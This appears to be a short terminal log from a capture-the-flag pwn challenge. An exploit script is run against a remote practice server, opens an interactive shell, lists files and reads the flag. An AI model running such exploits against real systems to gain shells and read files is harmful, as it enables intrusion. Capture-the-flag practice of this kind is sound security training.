 ubuntu@ubuntu:~/Desktop/learn/pwn/xctf/level0$ python a.py
[+] Opening connection to 111.198.29.45 on port 34012: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{2d da}
$